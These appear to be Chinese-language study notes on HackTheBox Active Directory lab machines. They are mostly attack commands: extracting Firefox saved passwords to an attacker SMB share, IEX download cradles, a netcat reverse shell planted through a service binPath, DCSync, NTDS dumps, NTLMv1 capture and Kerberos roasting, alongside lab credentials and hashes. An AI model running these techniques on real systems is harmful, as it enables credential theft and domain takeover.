\1. key4.db: 是 Firefox 浏览器中的⼀个数据库,⽤于存储加密的敏感数据,如密码、证书和加密密钥。它使⽤ Mozilla 的 Network Security Services (NSS) 库来处理加密和解密操作。key4.db ⽂件包含了⽤于加密和保护登录密码等数据的密钥。这是SQLite的数据库格式,SQLite是⼀种嵌⼊式关系型数据库管理系统(RDBMS),它是⼀个轻量级、⾃包含的、⾼性能的数据库引擎。与传统的客户端-服务器数据库管理系统不同,SQLite 不需要单独的服务器进程,⽽是将整个数据库作为⼀个⽂件存储在主机⽂件系统中。

\2. logins.json: 这个⽂件存储了 Firefox 浏览器中保存的登录凭据,包括⽹站⽤户名和密码等信息。这些登录凭据被加密存储在 logins.json ⽂件中,使⽤ key4.db 中的密钥进⾏加密。

\3. NSS(Network Security Services): NSS 是⼀个由 Mozilla 开发的库,⽤于实现⽹络安全功能,包括 SSL/TLS(加密通信协议)、数字证书管理和安全存储等。在 Firefox 中,NSS 负责处理加密、解密、数字签名等安全操作,同时也⽤于管理存储加密敏感数据的密钥。这些⽂件在 Firefox 中的作⽤是确保⽤户的登录凭据和其他敏感数据得到安全保护。key4.db ⽤于存储加密所需的密钥,logins.json 存储加密后的登录凭据,⽽ NSS 则提供了实现这些加密和解密操作的功能库。

cd

C:\Users\nikk37\AppData\roaming\mozilla\Firefox\Profiles

ls 有两个文件夹 cd 5rwivk2l.default 这个文件夹里面有东西 type times.json这个凭据没什用 cd..

cd br53rxeg.default-release 这个文件下东西多 有key4.db 和logins.json

在kali中建⽴smb服务,⽤来把⽂件从靶机中拿回来,要设定密码,否则不允许不安全的连接,也要指定-smb2support⽀持协议。

/usr/share/doc/python3-impacket/examples/smbserver.py share . -user

RedteamNotes -pass RedteamNotes -smb2support

完成⽂件的复制,更具参考⽂章的提示,也到程序路径下拿到nss3.dll⽂件:

copy key4.db \10.10.16.16\share

copy logins.json \10.10.16.16\share

C:\Program Files (x86)\Mozilla Firefox> copy nss3.dll \10.10.16.16\share

根据参考⽂章,Firepwd.py和firefox_decrypt.py都以完成破解。随便⽤⼀个试试看。

git clone GitHub - lclevy/firepwd: firepwd.py, an open source tool to decrypt Mozilla protected passwords

streamio_firefox是包含从靶机中下载回来的key4.db、logins.json和nss3.dll的⽂件夹。执⾏破解

python firepwd/firepwd.py streamio_firefox

cat firefox_creds

https://slack.streamio.htb:b'admin',b'JDg0dd1s@d0p3cr3@t0r'

https://slack.streamio.htb:b'nikk37',b'n1kk1sd0p3t00:)'

https://slack.streamio.htb:b'yoshihide',b'paddpadd@12'

https://slack.streamio.htb:b'JDgodd',b'password@12'

cat firefox_creds | awk -F"'" '{print $2":"$4}' | tee firefox_creds_colon

cat firefox_creds | awk -F"'" '{print $2}' | tee firefox_creds_user

cat firefox_creds | awk -F"'" '{print $4}' | tee firefox_creds_pwd

crackmapexec 爆破smb和winrm。

凭据 JDgodd:JDg0dd1s@d0p3cr3@t0r 可以smb共享登录,没有令我们感兴趣的信息。不能winrm,⽆法获得shell



bloodhound枚举AD获得提权路径

wfuzz -u https://streamio.htb/admin/?FUZZ= -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -H "Cookie:PHPSESSID=chmnbko788t766rp9t0amf121l" --hh 1678

evil-winrm -u nikk37 -p 'get_dem_girls2@yahoo.com' -i streamio.htb

cd C:\Users\nikk37\AppData\roaming\mozilla\Firefox\Profiles

JDgodd

$pass = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force

$cred = New-Object System.Management.Automation.PSCredential('streamio.htb\JDgodd', $pass)

Add-DomainObjectAcl -Credential $cred - TargetIdentity "Core Staff" -PrincipalIdentity "streamio\JDgodd"

Add-DomainGroupMember -Credential $cred -Identity "Core Staff" -Members "StreamIO\JDgodd"

pivotapi

sudo bash -c 'echo "10.129.228.115 LicorDeBellota.htb

PivotAPI.LicorDeBellota.htb" >> /etc/hosts'

用不了

Kaorz:Roper4155

sudo netstat -tnlp | grep 1337

在 sudo netstat -tnlp | grep 1337 命令中,各个选项的含义如下:

-

-t: 显示TCP协议的连接信息。 -

-n: 使用数字形式显示IP地址和端口号,而不是尝试将它们解析为域名或服务名。 -

-l: 显示处于监听状态的套接字。 -

-p: 显示与套接字关联的进程信息。

sudo ssh 3v4Si0N@10.129.228.115

3v4Si0N:Gu4nCh3C4NaRi0N!23

Administrador:e4QaRfRSwL6PrA0tSwry (Pwn3d!)

psexec.py Administrador:e4QaRfRSwL6PrA0tSwry@10.129.228.115

APT

这个是访问源码发现的一个 是镜像网站,靶机的web页面是别的镜像过来的

web面没有什么看以下135端口

135 port exploit

rpcclient 不行

sudo rpcclient 10.129.96.60 -p 135

用以下inpack里面的rpcdump

export PATH=/usr/share/doc/python3-impacket/examples:$PATH

rpcdump没有什么敏感信息,有一个uuid ( uuid dcom是基于网络的操作的每一个方法组件都有一个唯一标识符)

用rpcmap

爆破uuid和操作数 默认64所以久一点可以参数改

rpcmap.py ncacn_ip_tcp:10.129.96.60[135] -brute-uuids -brute-opnums

通过扫到的uuid值去goole上搜索 3和5是success 的 看一下跑了什么 server alive2,最后找到了这个工具

这个可以取回网络地址 远程枚举ip 解析网卡地址 找到ipv6的,看看是否有效

GitHub - mubix/IOXIDResolver: IOXIDResolver.py from AirBus Security

./IOXIDResolver.py -t 10.129.96.60

sudo nmap -6 --min-rate 10000 -p- dead:beef::b885:d62a:d679:573f

为什么会有47001,因为设置了winrm但是没开就会默认这个端口

如果开了是5985,如果又ssl的就又同时来个5986端口

可以根据这些这端口大概看出来靶机是什么版本的,一般都是连续的端口,

如果有比较突出的可能是管理员想在这设置什么隐藏入口

它的80和ipv4的一样

smbclient 获得backup.zip

提前-l看一下

普通机器密码存在sam,域控的存在ntds.dit ,ntds.jfm的作用是防止.dit文件丢失 还有system和security在registry下

sudo zip2hash backup.zip > hashbackup

locate *2john 可以看有可以 |wc -l 可以看有几行

直接用secretsdump.py 因为它压缩包里面有密码文件

东西有点多,放文件里

下面两个文件是上面压缩包破解出来的

secretsdump.py -ntds Active\ Directory/ntds.dit -system registry/SYSTEM LOCAL > ../user_hash_raw

NTDS.dit 存储了 Active Directory 中的用户账户信息,而 SYSTEM 数据库用于加密和保护密码哈希的文件包含关键信息。

如果是root权限,可以用这几句来改权限

head -n 是头 rail -n 是尾行

sudo cat user_hash_raw | grep ':::' | awk -F':' '{print $3,$4}' | sed 's/ /:/g' > user_hash

-

sed:Stream Editor,用于解析和转换文本的命令行工具。 -

's/ /:/g':这是一个替换命令,用sed替换项替换指定模式的出现。在这种情况下:-

s: 表示这是一个替换命令。 -

/ /:指定要替换的模式。在本例中,它是一个空格。 -

:/:指定替换。在本例中,它是一个冒号。 -

g:代表“全局”,意味着替换应全局应用于每行上的所有出现位置。如果g不使用,则仅替换每行中的第一个匹配项。

-

因此,用简单的英语来说,该sed命令将输入文本的每一行中的所有空格替换为冒号

可以先用kerbrute看一下有哪些用户活跃

./kerbrute_linux_amd64 userenum -d htb.local --dc htb.local user_list

也可以用nmap

sudo nmap -6 -p88 --script=krb5-enum-users --script-args krb5-enum-user.realm='htb.local',userdb=user_list htb.local

有APT$@htb.local

henry.vinson@htb.local

Administrator@htb.local

用crackmapexec碰撞

会把ip ban了

重启靶机

不能用crackmapexec,用一下getTGT.py去碰撞一下

要碰撞两千次,这边写一个shell的循环脚本,先试试henry.vinson,如果实际攻防肯定先试试admin的

上面的echo "-------------------" 每一条好区分,第二个echo是看喂给她哪个hash

#!/bin/bash

while IFS=' ' read -r LINE || [ -n "${LINE}" ]

do

echo "------------------"

echo "feed the hash:${LINE}"

/usr/share/doc/python3-impacket/examples/getTGT.py htb.local/henry.vinson@htb.local -hashes ${LINE}

done < hash_list

-

#!/bin/bash:此行指定应使用 Bash shell 解释和执行脚本。 -

while IFS='' read -r LINE || [ -n "${LINE}" ]; do:这是一个while从文件中读取行的循环hash_list。该|| [ -n "${LINE}" ]部分确保循环继续,直到到达文件末尾。 -

echo "------------------":这会将分隔线打印到控制台以获得更好的可见性。 -

echo "feed the hash:${LINE}":这将打印一条消息,指示脚本正在将哈希值提供给getTGT.py脚本。 -

/usr/share/doc/python3-impacket/examples/getTGT.py htb.local/henry.vinson@htb.local -hashes ${LINE}:这将getTGT.py使用指定的参数执行脚本。它似乎正在使用提供的哈希为henry.vinson@htb.localKerberos 领域中的用户请求 TGT 。htb.local -

done < hash_list:这标志着循环的结束while,指定循环从hash_list文件中读取行。

确保您具有执行该脚本所需的权限,并且该getTGT.py脚本在指定位置 ( ) 中可用/usr/share/doc/python3-impacket/examples/。另外,请确保hash_list文件包含必要的哈希值。

有一个问题是有2000条数据很难找到哪个有效,gettgt这个工具如果成功了会输出一个文件,用下面watch监控新生成的文件

watch "ls -ltr | tail -2"

-

watch:启动监视命令。 -

"ls -ltr | tail -2":这是将要执行的命令watch。它列出当前目录中的文件及其详细信息,按修改时间倒序(最新的在前)对它们进行排序,然后用于tail -2显示最后两个条目(文件)。

因此,当您运行此命令时,您将每 2 秒(默认间隔)看到当前目录中两个最近修改的文件的更新列表watch。输出将被刷新,您将看到目录的最新状态。

得到一个hash,先试试

前半段是空密码的表达

用evil-winrm试试 ,登入不了 ,试试用pesexec,wmiexec,smbexec,dcomexec

用一下reg.py,涉及注册表的操作

reg.py --hashes 'xxxxxxxxx' -dc-ip htb.local htb.local/henry.vinson@htb.local query -keyName HKU//

HKU 主键下存有用户凭据相关的信息,渗透测试下常用,

先看software,因为存的都是用户,软件的凭据

直接给了密码,如果没有要一个个往后看

evil-winrm成功提权

在 promfile下发现的LAPS,查了一下,但是是提权本地账号的,我们要提权域控,所以pass了

搜索一个敏感文件列表,有助于我们枚举auto_wordlists

GitHub - carlospolop/Auto_Wordlists

Auto_Wordlists/wordlists/file_inclusion_windows.txt at main · carlospolop/Auto_Wordlists · GitHub

history 搜索

c:/users/all users/appdata/roaming/microsoft/windows/powershell/psreadline/consolehost_history.txt

试一下这个路径(改目录里面的用户名,最后试的henry.vison_adm有东西)

是一个脚本,说修改密码机制,下面这个可以利用应该,

goole查一下

思路试上面的脚本文件设置了密码加密程度为2,goole查一下试利用ntlm v1加密的,而这个加密是可以破解的

Responder破解

TrustedSec | Practical Attacks against NTLMv1

之前枚举看到的,可以和上面的windows defender文件夹下的的联系起来

靠山吃山理念,可以去理解,好多工具的使用

goole直接搜,LOLBAS LOLBAS

是个网站,里面是靠山吃山工具的理念使用(系统有啥文件就用啥文件)

这个是linux的 GTFOBins

使用Responder

sudo ./Responder.py -I tun0 --lm

因为执行后的challenge set是随机的,每次利用都会不一样

所以要改一下

改成固定值

再次执行。-v是避免已经显示的随机数不在显示,全部显示,执行后开始监听

靶机里面执行(这个命令可以从上面的lolbas中查)

.\MpCmdrun.exe -Scan -scantype 3 -File \10.1016.10\noexist

noexit就是不需要访问任何文件,只需要连接一下

这个就是利用这个工具执行一次连接,连接我们的responder,

将获得hash保存下来

工具利用 ntlmv1-multi

GitHub - evilmog/ntlmv1-multi: NTLMv1 Multitool

工具利用后告诉你怎么破解

利用crack.sh网站,但是要钱

把change set改成这个,特定的这样才可以在这个网站破解,可能是这个网站在靶机做的宣传。1122334455667788

在获得了apt$权限后,我们可以利用evil-winrm来横向,不过这样获得也可能只是高一点的权限,我们可以用secretsdump.py看看是否能转储出更多的凭据

得到一个admin的

得到权限

Active

smbclient 发现目录active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml

里面有

cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"

userName="active.htb\SVC_TGS"/>

属于AES256加密的

john passwd_hash --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (cryptoSafe [AES-256-CBC])

gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ

解密得GPPstillStandingStrong2k18

GetUserSPNs.py -request -dc-ip 10.129.45.13 active.htb/svc_tgs:GPPstillStandingStrong2k18

$krb5tgs$23$Administrator$ACTIVE.HTB$active.htb/Administrator$e19fc8f3a395ea9d61d9a15d32f58245$c0ba8370fe6483729f151a9204854db2fa3d488f832c427672ee9618df0df1a58f9489165eb81e78c111dfad566bcaec95daa565db656f43836b8e8e95c00b46c1b1b74c5acaf02c1289bd019ef7ca293c6c6724d45b498c85729fb4d9de8122dfa62bff3b0877e99c0cfe0d3b4e9f668eac1d95250c72cbe72fe7781cc4bf70a557a3b2f6ffd8303179867efeae2ac167e9f0ec9db59cdf924828ffacc4470ebf2bf61447a3347803f28f4e17d39139e36c23ff78f9c54435a0680bacf5078392ccc86103488d043519ca8b23372b77898312771d3705ac42ac514f36ff03c9d383cbe45050bd083da4337a555165ce3ecb4275f433daf893816b739e680843c8a95303684362dd98864c71c88b69687874e060153812dd3715d25075c1fb00d1fda4b8ce4e0a564aa29686c069a067251b054f4c3090f2a4a54dddc8b44c031a0b1e25ffa56a2d9d025d9b9e744c983b7f813bb6b8411770698751d96921da197768d28359c216ed146a8d3943d85b4291fa9953bd4d7f63e276552378da2ee0e7cbc9a41bad22590a23592561945f5f50ff84329b99c49473260a0b982d1a0627effee1649ccedcb1a84dec13bba29a32a70bfd70bed3118028f590ef31a75b0eea8ec7ba132396ed140471cd027b940ed9f073b2ecff0c23444f132ef2842d7d345692c85420a532c30acf296e4e9cc4f98254cdc1edb04788e90c9a854c058acf3554eae45e5b5221d5ec557d87030ff535427b85723bda3a9c2fd84b2e1c9bb1e0464aeb607ec1721175f3de4cb46e16d4bab76552cab2c1805694bbf24d275377bd922bd55b28fd88fcd2ade0451efedc3532ac8ddcabcc0df2a40620544a3a22949316c343d6915b1eb4cbe91f1681641bf01f9c29b4ac883070a61fe80c8e05ea51133ed5c732b38ea4756a1a93c16a532a369a85a53059356f88cc6f33c607869a1d4b2e71e4b77a14a988a634139ca78ff5c3b47ff0769c19d9c23ad64c740716efa3b23e300952e3579c48acec6d1868ca7de89a0497d5f5ae42a151a2dd66f3bc83c7d7230ef10cbf822b0af997d11504b40e65fce3dbc47896702596eeb2dcda2ff7a99049f2e5523581fde786dc3ba59c8a22fd74f859986426e30194bb8631c202180f02695c454d162b1afffffdb54c1581046607d87e93d124328dcc762d1a1eb1bbd269c68f8c464e4fdb74f118cbab670eca7461768548215417b67a16aa29f1503666db4c81871841bdd16a75f9850c

Ticketmaster1968 Administrator

forest

rpcclient 罗列用户

user:[mark] rid:[0x47f] user:[santi] rid:[0x480] 利用awk等命令该文本中的用户名提取出来

可以使用awk命令来提取文本中的用户名。假设你的文本保存在一个文件中,比如user_data.txt,你可以使用以下命令:

awk -F'[][]' '/user:/{print $2}' user_data.txt

这个命令的解释如下:

-

-F'[][]':指定awk使用方括号[]作为字段分隔符。 -

/user:/{print $2}:当行中包含字符串"user:"时,打印第二个字段。

使用这个命令,它将提取出文本中所有包含"user:"的行中的用户名。

GetNPUsers.py -dc-ip 10.129.104.62 -request 'htb.local/' 这个可以

GetNPUsers.py -no-pass -dc-ip 10.129.228.115 LicorDeBellota.htb/ -usersfile user_list 这个不行

获得hash

john解密

s3rvice ($krb5asrep$23$svc-alfresco@HTB.LOCAL)

横向

evil-winrm -i 10.129.104.62 -u svc-alfresco -p s3rvice

1c8a6d52fe0d9bef1db93c8aebf300b1

iex(new-object net.webclient).downloadstring("http://10.10.16.3/SharpHound.ps1")

powershell iex(new-object net.webclient).downloadstring('http://10.10.16.3/SharHound.ps1')

权限提升

bloodhound-python -c All -u svc-alfresco -p 's3rvice' -ns 10.129.104.62 -d htb.local -dc htb.local --zip

我们可以在域对象上滥用 WriteDacl 来授予我们 HTB.LOCAL 上的 DCSync 权限。

为了滥用这一点,我们将首先创建一个新用户,以便在需要时保证当前帐户的安全。创建用户

net user miku miku@123 /add /domain

现在,我们将其添加到 Exchange Windows 权限组中

net group "Exchange Windows Permissions" /add miku

现在,在PowerView的帮助下我们将滥用WriteDacl,PowerView是PowerSploit的一部分。我们可以从github上下载它。否则,我们可以将 PowerView.ps1 脚本复制到我们的 Web 服务器目录,然后再次在远程 shell 上加载该脚本。要在 shell 上加载脚本,我们将运行

IEX(New-Object Net.WebClient).downloadString('http://10.10.14.41/PowerView.ps1')

我们将再次为我们的密码和凭据创建一个凭据对象。这次是我们创建的用户

$pass = convertto-securestring 'miku@123' -AsPlainText -Force

$cred = New-Object System.Management.Automation.PSCredential ('HTB\miku', $pass)

现在,我们运行以下命令来授予我们帐户的 DCSync 权限

Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity miku -Rights DCSync

获取 DCSync 权限

获得权限后,我们将从机器中转储机密并使用机密以管理员身份登录。

为了转储秘密,我们将使用另一个冲击工具*secretsdump.py*。如果运行成功,则意味着我们的权限已成功分配,并且秘密将被转储。

python3 Secretsdump.py htb.local/miku:miku@123@10.129.1.77

htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::

return

95.241

Server Operators 组提权

服务器运营商 Server Operators 组的成员可以管理域控制器。该组仅存在于域控制器上。默认情况下,该组没有成员。Server Operators 组的成员可以执行以下操作:以交互方式登录服务器、创建和删除网络共享资源、启动和停止服务、备份和还原文件、格式化计算机的硬盘驱动器以及关闭服务器。电脑。该组无法重命名、删除或移除。

默认情况下,该内置组没有成员。该组有权访问域控制器上的服务器配置选项。其成员身份由域中的服务管理员组 Administrators 和 Domain Admins 以及林根域中的 Enterprise Admins 组控制。该组中的成员无法更改任何管理组成员身份。该组被视为服务管理员帐户,因为其成员具有对域控制器的物理访问权限。该组的成员可以执行备份和还原等维护任务,并且可以更改安装在域控制器上的二进制文件

作为服务器操作员组的成员并不是漏洞,但该组的成员具有在域中进行更改的特殊权限,这可能导致攻击者升级到系统权限

然后,我们将netcat.exe二进制文件传输到受感染的主机,并更改了该服务的二进制路径。我们更改二进制路径的原因是为了以系统用户身份从受感染的主机接收反向连接。

怎么运行的?

当我们启动任何服务时,它将从其二进制路径执行二进制文件,因此,如果我们用 netcat 或反向 shell 二进制文件替换服务二进制文件,那么它将为我们提供一个作为系统用户的反向 shell,因为该服务是作为系统上的系统启动的。受损的主机。请注意,我们需要使用 netcat 二进制文件指定攻击者的 IP 地址和侦听端口号。

upload /home/kali/nc64.exe

sc.exe config VMTools binPath="C:\Users\aarti\Documents\nc.exe -e cmd.exe 10.10.16.9 1234"

Windows Privilege Escalation: Server Operator Group - Hacking Articles

kali nc -lvp 1234

靶机 (也可以滥用VGAuthService服务)

sc.exe stop VMTools

sc.exe start VMTools

sauna

EGOTISTICAL-BANK.LOCAL

每当我看到 DNS 时,都值得尝试区域传输。两者sauna.htb都egotistical-bank.local未能返回任何内容:

dig @10.10.10.175 AXFR Egotistical-bank.local

使用匿名 LDAP 搜索查找用户“hsmith”

如果没有任何凭据,无法从 Kerberos 找到很多信息,因此我将继续使用 LDAP 服务,看看是否可以从匿名会话中转储信息。

首先,获取域名库的查询是ldapsearch -x -h 10.10.10.175 -s base namingcontexts,其中:

-

-x- 简单的身份验证 -

-h 10.10.10.175- 主机查询 -

-s base- 将范围设置为基础 -

naming contexts- 返回命名上下文

可以用来-b 'DC=EGOTISTICAL-BANK,DC=LOCAL'获取有关域的信息

ldapsearch -x -H ldap://10.10.10.175 -b "dc=Egotistical-bank,dc=local"

./kerbrute_linux_amd64 userenum --domain Egotistical-bank.local --dc 10.129.95.180 /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 500

爆破出fsmith 猜测之前80端口发现的人名应该写成这种格式

fsmith scoins sdriver btayload hbear skerb

GetNPUsers.py -dc-ip 10.129.95.180 -request 'EGOTISTICAL-BANK.LOCAL/' -usersfile user_list_two -no-pass 获得hash

$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:20b5657baf93918f5168fa978d40462e$5a9033470c3e5ccb75b75b0d78cdd37a7c5b4f75cb5f47d2f4ae136b75b11de1b5cd9402d5bbdc54d1dcd3713551f3096404f6fe28b8d78673cf4ba729b463e03a9f42cbf58a5d56762a5e68169fbace39b6b1442a87128df392402e35ece2af00d764fc61f0580e7e649ed0f3ea8aa14c3aba95f064451f3055ff20824ba878120e86b48f9f20ed10e9d3933010d3a18b28d3c78e1c91a5175f6011d2c0c33655cc67ffae6cb4509e82ae288dbeba56ca4115430238757bed06d0b608038e82d6d4950bf4a6ab66316f3c02ea93e34074da955656b782edb2dd0051c1dafb40642f421f36e719676b565a38d53ca42dd0d1973d762601c7ef1c98f1d56341a2

-u 'fsmith' -p 'Thestrokes23'

net user /domain

AD Escalation – Kerberoasting Attacks - Juggernaut-Sec

HackTheBox – Sauna - Walkthrough Write-Up HTB

服务帐户 svc_loanmgr。

首先,我检查 DC 上是否有任何存储的凭据。

cmdkey /list

没有找到任何东西,所以我决定检查 PowerShell 历史文件。

cat (Get-PSReadlineOption).HistorySavePath

PowerShell历史文件不存在,这表明用户以前从未使用过PowerShell。

接下来,我使用以下命令检查了 AutoLogon 注册表项:

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"

繁荣!在自动登录注册表中找到了服务帐户的凭据! 利用winpeas也可以

Moneymakestheworldgoround! svc_loanmanager

Password Hunting – Windows Privilege Escalation 手工的

secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!@10.129.95.180'

aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e

Support

HTB: Support | 0xdf hacks stuff

smbclient 登入获取zip文件

里面是.net文件

利用dnspy打开文件UserInfo.exe

找到LdapQuery函数查,看该Protected.getPassword()函数

利用断点调试找到明文密码

后面提权是基于资源委派攻击看另外一个笔记里面有

在Kali Linux中,mono 是一个用于运行.NET应用程序的软件包。Mono 是一个开源的实现,允许在非Windows平台上运行基于.NET Framework的应用程序。它提供了一个跨平台的.NET运行时环境,使得开发人员能够在Linux、macOS等操作系统上运行C#和其他.NET语言编写的应用程序。

mono UserInfo.exe

Usage: UserInfo.exe [options] [commands]

Options: -v|--verbose Verbose output

Commands: find Find a user user Get information about a user

LDAP 协议是未加密的明文。因此,如果我们运行可执行文件,则在尝试连接时应发送明文密码。我们只需要在可执行文件尝试连接到 AD 服务器时捕获网络流量。

bloodhound-python -c ALL -u ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -d support.htb -ns 10.129.46.228

通常,对于用户对象,cn 属性用来存储用户的全名或显示名称。对于其他对象(如组、计算机等),cn 可能包含相应对象的名称。

evil-winrm -i support.h -u support -p 'Ironside47pleasure40Watchful'

07a4fee248d0e723926462866a047c75

echo " Your Text Here" | sed 's/^[ \t]*//'

这个命令使用正则表达式,^[ \t]*表示匹配行首的零个或多个空格或制表符,然后替换为空字符串。

blackfield

blackfield.local 10.129.229.17

2023/12/24 01:49:40 > [+] VALID USERNAME: audit2020@blackfield.local 2023/12/24 01:49:41 > [+] VALID USERNAME: support@blackfield.local 2023/12/24 01:49:41 > [+] VALID USERNAME: svc_backup@blackfield.local

#00^BlackKnight

enum4linux -a -u support -p '#00^BlackKnight' 10.10.10.192 > enum.txt

rpcclient改密码Reset AD user password with Linux - Malicious Link - Blog by mubix - Rob Fuller

rpcclient -U 'blackfield.local/support%#00^BlackKnight' 10.10.10.192 -c 'setuserinfo2 audit2020 23 "0xdf!!!"'

pypykatz lsa minidump lsass.DMP

INFO:root:Parsing file lsass.DMP FILE: ======== lsass.DMP ======= == LogonSession == authentication_id 406458 (633ba) session_id 2 username svc_backup domainname BLACKFIELD logon_server DC01 logon_time 2020-02-23T18:00:03.423728+00:00 sid S-1-5-21-4194615774-2175524697-3563712290-1413 luid 406458 == MSV == Username: svc_backup Domain: BLACKFIELD LM: NA NT: 9658d1d1dcd9250115e2205d9f48400d

备份操作员是一个默认的 Windows 组,旨在使用某些方法来备份和恢复计算机上的文件,以读取和写入系统上的所有(或大多数)文件。

这个存储库有一组很好的 PowerShell 工具,用于滥用SeBackupPrivilege. 我将克隆它,然后需要将两个文件上传到 Blackfields:

upload /home/kali/black/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeCmdLets.dll

upload /home/kali/black/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeUtils.dll

现在我将它们导入到我当前的会话中:

*Evil-WinRM* PS C:\programdata> import-module .\SeBackupPrivilegeCmdLets.dll *Evil-WinRM* PS C:\programdata> import-module .\SeBackupPrivilegeUtils.dll

现在我可以跨文件系统读取文件。例如,我无法C:\windows\system32\config\netlogon.dns以非管理员用户身份读取:

但我可以复制它并阅读它:

Copy-FileSeBackupPrivilege netlogon.dns \programdata\netlogon.dns

type \programdata\netlogon.dns

由于某种原因,我无法阅读root.txt:

我想要获取的下一个文件是ntds.ditDC 上保存所有密码哈希值的数据库。不幸的是,我无法抓住它,因为它正在使用中

Copy-FileSeBackupPrivilege C:\Windows\ntds\ntds.dit .

如果我们尝试使用robocopy制作 ntds.dit 文件的副本,我们会发现由于正在使用的进程而失败。

robocopy /b C:\Windows\NTDS C:\Profiles NTDS.dit

使用diskshadow.exe

默认情况下,diskshadow.exe 仅安装在 Windows Server 上。

由于 diskshadow.exe 是一个交互式命令,而我们当前有一个非交互式会话,因此我们必须制作一个可以输入到 diskshadow.exe 中的 TXT 文件。这将使我们能够执行必要的命令并创建卷影副本。

我直接在受害者计算机上使用以下命令来制作 diskshadow.txt 文件:

echo "set context persistent nowriters" | out-file ./diskshadow.txt -encoding ascii echo "add volume c: alias temp" | out-file ./diskshadow.txt -encoding ascii -append echo "create" | out-file ./diskshadow.txt -encoding ascii -append echo "expose %temp% z:" | out-file ./diskshadow.txt -encoding ascii -append

上面的命令本质上告诉 diskshadow.exe 创建 C: 的副本并将其命名为 Z: 并公开它(使其可作为驱动器访问)。

创建 diskshadow.txt 文件后,我使用以下命令创建卷影副本并将其显示为 Z:\ 驱动器:

diskshadow.exe /s c:\temp\diskshadow.txt

随着 Z:\ 驱动器暴露,我现在可以再次使用 robocopy,但这一次它将用于将备份 ntds.dit 文件移动到我的临时文件夹,而不是正在运行的文件。

cd Z: cd windows cd ntds robocopy /b .\ C:\temp NTDS.dit

获取 ntds.dit 文件后,我们还需要从注册表中获取 SYSTEM 文件,然后将这两个文件发送到我们的攻击者计算机以在本地转储。

cd C:\temp reg.exe save hklm\system C:\temp\system.bak

这次为了泄露这些文件,我们可以使用villain-winrm的内置下载命令,如下所示:

download ntds.dit download system.bak

现在这两个文件都在我的攻击者计算机上,我再次使用 Secretsdump.py 并成功转储域中的所有哈希值!

我第一次运行此命令时,我没有将其重定向到文件,并且有超过 300 个用户的文件。重定向输出使其更易于解析。

secretsdump.py -ntds ntds.dit -system system.bak LOCAL > hashes.txt

evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee

184fb5e5178480be64824d4cd53b99ee

mantis

10.129.7.108

http://10.129.7.108:1337/secure_notes/

-

Download OrchardCMS

-

Download SQL server 2014 Express ,create user "admin",and create orcharddb database

-

Launch IIS and add new website and point to Orchard CMS folder location.

-

Launch browser and navigate to http://localhost:8080

-

Set admin password and configure sQL server connection string.

-

Add blog pages with admin user.

echo "NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx" | base64 --decode s

echo "6d2424716c5f53405f504073735730726421" | xxd -r -p && echo ''

-

echo "6d2424716c5f53405f504073735730726421":这会将十六进制字符串打印到标准输出。 -

|:这是一个管道,它获取前面命令的输出并将其作为输入传递给后面的命令。 -

xxd -r -p:这会将十六进制字符串转换为其二进制表示形式。这些选项-r指定反向操作(十六进制到二进制),并-p指定没有附加信息的纯格式。 -

&&:这是一个逻辑 AND 运算符。&&仅当前面的命令成功时才会执行后面的命令。 -

echo '':这会打印一个换行符。

因此,该命令的总体效果是打印给定的十六进制字符串的二进制表示形式,后跟换行符。echo ''除非您特别想在二进制数据后打印换行符,否则该部分并不是绝对必要的。如果删除它,该命令仍然有效:

mssqlclient.py admin@10.129.7.108

m$$ql_S@_P@ssW0rd!

select name from master..sys.databases

use orcharddb

select table_name from information_schema.tables;

select * from information_schema.columns where table_name='blog_Orchard_Users_UserPartRecord';

出来是乱码

select username,email,password from blog_Orchard_Users_UserPartRecord

James james@htb.local J@m3s_P@ssW0rd!

